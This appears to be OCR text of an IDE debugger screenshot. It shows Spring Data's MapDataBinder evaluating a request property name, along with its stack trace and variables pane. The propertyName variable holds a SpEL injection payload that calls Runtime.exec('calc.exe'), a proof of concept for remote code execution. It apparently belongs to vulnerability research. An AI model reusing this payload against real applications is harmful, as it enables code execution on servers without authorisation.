 context.setTypeLocator(typeName -> {
throw new SpelEvaluationException(SpelMessage.TYPE_NOT_FOUND, typeName);
});
context.setRootObject(map); context: StandardEvaluationContext@9572
Expression expression = PARSER.parseExpression(propertyName); propertyName: "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]"
PropertyPath leafProperty = getPropertyPath(propertyName).getLeafProperty();
TypeInformation<?> owningType = leafProperty.getOwningType();
TypeInformation<?> propertyType = leafProperty.getTypeInformation();
propertyType = propertyName.endsWith("]") ? propertyType.getActualType() : propertyType;
if (propertyType != null && conversionRequired(value, propertyType.getType())) {
MapDataBinder › MapPropertyAccessor › setPropertyValue()
ug spring data examples
Debugger Console Endpoints
Frames Variables Watches
"http-nio-8080-exec-7"@8,628 in group "main": RUNNING
setPropertyValue:187, MapDataBinder$MapPropertyAccessor (org.springframework.data.web
setPropertyValue:67, AbstractPropertyAccessor (org.springframework.beans)
setPropertyValues:97, AbstractPropertyAccessor (org.springframework.beans)
applyPropertyValues:839, DataBinder (org.springframework.validation)
this = {MapDataBinder$MapPropertyAccessor@9523}
propertyName = "username[#this.getClass().forName("java.lang.Runtime").getRuntime().ex
value = {String[1]@9563}
context = {StandardEvaluationContext@9572}
map = {HashMap@9531} size = 0
No watches